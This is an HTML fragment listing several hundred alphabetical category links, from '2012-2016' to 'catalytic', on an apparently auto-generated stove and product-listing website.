	<li class="cat-item cat-item-8005"><a href="https://unitedstatesstove.biz/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://unitedstatesstove.biz/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://unitedstatesstove.biz/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://unitedstatesstove.biz/category/2013-2022/" >2013-2022</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://unitedstatesstove.biz/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://unitedstatesstove.biz/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://unitedstatesstove.biz/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://unitedstatesstove.biz/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://unitedstatesstove.biz/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://unitedstatesstove.biz/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesstove.biz/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://unitedstatesstove.biz/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesstove.biz/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://unitedstatesstove.biz/category/2016eb/" >2016eb</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://unitedstatesstove.biz/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://unitedstatesstove.biz/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-9072"><a href="https://unitedstatesstove.biz/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://unitedstatesstove.biz/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesstove.biz/category/20wbtu/" >20wbtu</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://unitedstatesstove.biz/category/2121h/" >2121h</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://unitedstatesstove.biz/category/2200i/" >2200i</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://unitedstatesstove.biz/category/22miles/" >22miles</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://unitedstatesstove.biz/category/2469e/" >2469e</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://unitedstatesstove.biz/category/28mph/" >28mph</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://unitedstatesstove.biz/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://unitedstatesstove.biz/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://unitedstatesstove.biz/category/2xpremium/" >2xpremium</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://unitedstatesstove.biz/category/3-inch/" >3-inch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://unitedstatesstove.biz/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://unitedstatesstove.biz/category/30-inches/" >30-inches</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://unitedstatesstove.biz/category/33-2446/" >33-2446</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://unitedstatesstove.biz/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://unitedstatesstove.biz/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://unitedstatesstove.biz/category/4-season/" >4-season</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://unitedstatesstove.biz/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://unitedstatesstove.biz/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://unitedstatesstove.biz/category/48x120/" >48&#215;120</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://unitedstatesstove.biz/category/48x96/" >48&#215;96</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://unitedstatesstove.biz/category/4x125/" >4&#215;125</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesstove.biz/category/50-tnc32/" >50-tnc32</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://unitedstatesstove.biz/category/50-trssw01/" >50-trssw01</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://unitedstatesstove.biz/category/500cfm/" >500cfm</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://unitedstatesstove.biz/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://unitedstatesstove.biz/category/55-trp10/" >55-trp10</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://unitedstatesstove.biz/category/55-trp22/" >55-trp22</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://unitedstatesstove.biz/category/55-trpah/" >55-trpah</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://unitedstatesstove.biz/category/55-trpcb120/" >55-trpcb120</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://unitedstatesstove.biz/category/55-trpep/" >55-trpep</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://unitedstatesstove.biz/category/5500m/" >5500m</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://unitedstatesstove.biz/category/5501s/" >5501s</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesstove.biz/category/6-in/" >6-in</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://unitedstatesstove.biz/category/6-type/" >6-type</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://unitedstatesstove.biz/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesstove.biz/category/6041i/" >6041i</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://unitedstatesstove.biz/category/62qt/" >62qt</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://unitedstatesstove.biz/category/6hp26/" >6hp26</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://unitedstatesstove.biz/category/6x55/" >6&#215;55</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://unitedstatesstove.biz/category/7601p152-60/" >7601p152-60</a>
</li>
	<li class="cat-item cat-item-9100"><a href="https://unitedstatesstove.biz/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://unitedstatesstove.biz/category/800cfm/" >800cfm</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://unitedstatesstove.biz/category/80p30523b/" >80p30523b</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesstove.biz/category/81012in/" >81012in</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://unitedstatesstove.biz/category/85x20/" >85&#215;20</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://unitedstatesstove.biz/category/9-1956/" >9-1956</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://unitedstatesstove.biz/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://unitedstatesstove.biz/category/975a/" >975a</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://unitedstatesstove.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://unitedstatesstove.biz/category/9x13/" >9&#215;13</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://unitedstatesstove.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://unitedstatesstove.biz/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://unitedstatesstove.biz/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://unitedstatesstove.biz/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://unitedstatesstove.biz/category/ad-1/" >ad-1</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://unitedstatesstove.biz/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://unitedstatesstove.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://unitedstatesstove.biz/category/adth/" >adth</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://unitedstatesstove.biz/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://unitedstatesstove.biz/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://unitedstatesstove.biz/category/afford/" >afford</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://unitedstatesstove.biz/category/agc500vfb/" >agc500vfb</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://unitedstatesstove.biz/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://unitedstatesstove.biz/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://unitedstatesstove.biz/category/agitator/" >agitator</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://unitedstatesstove.biz/category/agmco/" >agmco</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://unitedstatesstove.biz/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://unitedstatesstove.biz/category/agrees/" >agrees</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://unitedstatesstove.biz/category/aire/" >aire</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://unitedstatesstove.biz/category/airjet/" >airjet</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://unitedstatesstove.biz/category/airotronics/" >airotronics</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://unitedstatesstove.biz/category/airstream/" >airstream</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://unitedstatesstove.biz/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://unitedstatesstove.biz/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://unitedstatesstove.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://unitedstatesstove.biz/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://unitedstatesstove.biz/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://unitedstatesstove.biz/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://unitedstatesstove.biz/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://unitedstatesstove.biz/category/alnico/" >alnico</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://unitedstatesstove.biz/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://unitedstatesstove.biz/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://unitedstatesstove.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://unitedstatesstove.biz/category/amaizablaze/" >amaizablaze</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesstove.biz/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://unitedstatesstove.biz/category/amazablaze/" >amazablaze</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://unitedstatesstove.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://unitedstatesstove.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://unitedstatesstove.biz/category/american-built/" >american-built</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://unitedstatesstove.biz/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://unitedstatesstove.biz/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://unitedstatesstove.biz/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesstove.biz/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://unitedstatesstove.biz/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-8758"><a href="https://unitedstatesstove.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://unitedstatesstove.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://unitedstatesstove.biz/category/antennas/" >antennas</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesstove.biz/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://unitedstatesstove.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesstove.biz/category/antique-superlectric/" >antique-superlectric</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://unitedstatesstove.biz/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-8834"><a href="https://unitedstatesstove.biz/category/ap2125858/" >ap2125858</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://unitedstatesstove.biz/category/ap5501s/" >ap5501s</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://unitedstatesstove.biz/category/ap5660l/" >ap5660l</a>
</li>
	<li class="cat-item cat-item-4964 current-cat"><a href="https://unitedstatesstove.biz/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://unitedstatesstove.biz/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://unitedstatesstove.biz/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://unitedstatesstove.biz/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://unitedstatesstove.biz/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://unitedstatesstove.biz/category/aqua-therm/" >aqua-therm</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://unitedstatesstove.biz/category/aquacera/" >aquacera</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesstove.biz/category/ar500/" >ar500</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesstove.biz/category/ar600/" >ar600</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://unitedstatesstove.biz/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://unitedstatesstove.biz/category/archery/" >archery-</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://unitedstatesstove.biz/category/armasight/" >armasight</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://unitedstatesstove.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://unitedstatesstove.biz/category/armourcase/" >armourcase</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://unitedstatesstove.biz/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://unitedstatesstove.biz/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://unitedstatesstove.biz/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://unitedstatesstove.biz/category/ashland/" >ashland</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesstove.biz/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://unitedstatesstove.biz/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesstove.biz/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://unitedstatesstove.biz/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://unitedstatesstove.biz/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://unitedstatesstove.biz/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesstove.biz/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://unitedstatesstove.biz/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://unitedstatesstove.biz/category/atwood/" >atwood</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://unitedstatesstove.biz/category/audibel/" >audibel</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://unitedstatesstove.biz/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://unitedstatesstove.biz/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://unitedstatesstove.biz/category/aurus/" >aurus</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://unitedstatesstove.biz/category/austroflamm/" >austroflamm</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://unitedstatesstove.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://unitedstatesstove.biz/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://unitedstatesstove.biz/category/avcoil/" >avcoil</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://unitedstatesstove.biz/category/aw100e/" >aw100e</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesstove.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://unitedstatesstove.biz/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesstove.biz/category/azzota/" >azzota</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://unitedstatesstove.biz/category/b2350/" >b2350</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://unitedstatesstove.biz/category/b2941/" >b2941</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://unitedstatesstove.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-8064"><a href="https://unitedstatesstove.biz/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://unitedstatesstove.biz/category/backsplash/" >backsplash</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://unitedstatesstove.biz/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://unitedstatesstove.biz/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://unitedstatesstove.biz/category/bakers/" >bakers</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://unitedstatesstove.biz/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://unitedstatesstove.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesstove.biz/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://unitedstatesstove.biz/category/banning/" >banning</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://unitedstatesstove.biz/category/bans/" >bans</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://unitedstatesstove.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://unitedstatesstove.biz/category/baratron/" >baratron</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://unitedstatesstove.biz/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://unitedstatesstove.biz/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://unitedstatesstove.biz/category/barr/" >barr</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://unitedstatesstove.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://unitedstatesstove.biz/category/barzso/" >barzso</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://unitedstatesstove.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://unitedstatesstove.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://unitedstatesstove.biz/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesstove.biz/category/bayliner/" >bayliner</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesstove.biz/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://unitedstatesstove.biz/category/bcac/" >bcac</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesstove.biz/category/bearpaw/" >bearpaw</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://unitedstatesstove.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://unitedstatesstove.biz/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://unitedstatesstove.biz/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://unitedstatesstove.biz/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://unitedstatesstove.biz/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://unitedstatesstove.biz/category/bement/" >bement</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://unitedstatesstove.biz/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://unitedstatesstove.biz/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesstove.biz/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://unitedstatesstove.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://unitedstatesstove.biz/category/bettina/" >bettina</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://unitedstatesstove.biz/category/beveridge/" >beveridge</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://unitedstatesstove.biz/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://unitedstatesstove.biz/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesstove.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesstove.biz/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesstove.biz/category/binox-hd/" >binox-hd</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://unitedstatesstove.biz/category/biolite/" >biolite</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://unitedstatesstove.biz/category/biomass/" >biomass</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://unitedstatesstove.biz/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://unitedstatesstove.biz/category/bistro/" >bistro</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://unitedstatesstove.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://unitedstatesstove.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://unitedstatesstove.biz/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://unitedstatesstove.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://unitedstatesstove.biz/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://unitedstatesstove.biz/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://unitedstatesstove.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://unitedstatesstove.biz/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://unitedstatesstove.biz/category/bm0111/" >bm0111</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesstove.biz/category/bm0113/" >bm0113</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://unitedstatesstove.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://unitedstatesstove.biz/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://unitedstatesstove.biz/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://unitedstatesstove.biz/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://unitedstatesstove.biz/category/bosca/" >bosca</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://unitedstatesstove.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://unitedstatesstove.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://unitedstatesstove.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://unitedstatesstove.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesstove.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://unitedstatesstove.biz/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://unitedstatesstove.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://unitedstatesstove.biz/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://unitedstatesstove.biz/category/breckwell/" >breckwell</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesstove.biz/category/breech/" >breech</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://unitedstatesstove.biz/category/broan/" >broan</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://unitedstatesstove.biz/category/broil/" >broil</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://unitedstatesstove.biz/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesstove.biz/category/brunco/" >brunco</a>
</li>
	<li class="cat-item cat-item-8614"><a href="https://unitedstatesstove.biz/category/brunnerville/" >brunnerville</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://unitedstatesstove.biz/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://unitedstatesstove.biz/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://unitedstatesstove.biz/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://unitedstatesstove.biz/category/buckstove/" >buckstove</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://unitedstatesstove.biz/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://unitedstatesstove.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesstove.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://unitedstatesstove.biz/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://unitedstatesstove.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://unitedstatesstove.biz/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://unitedstatesstove.biz/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://unitedstatesstove.biz/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://unitedstatesstove.biz/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://unitedstatesstove.biz/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://unitedstatesstove.biz/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://unitedstatesstove.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://unitedstatesstove.biz/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://unitedstatesstove.biz/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesstove.biz/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://unitedstatesstove.biz/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesstove.biz/category/camillia/" >camillia</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://unitedstatesstove.biz/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://unitedstatesstove.biz/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesstove.biz/category/campmate/" >campmate</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://unitedstatesstove.biz/category/campstove/" >campstove</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://unitedstatesstove.biz/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://unitedstatesstove.biz/category/canteenshop/" >canteenshop</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesstove.biz/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://unitedstatesstove.biz/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-8924"><a href="https://unitedstatesstove.biz/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://unitedstatesstove.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://unitedstatesstove.biz/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://unitedstatesstove.biz/category/cashco/" >cashco</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://unitedstatesstove.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://unitedstatesstove.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://unitedstatesstove.biz/category/catalytic/" >catalytic</a>
</li>
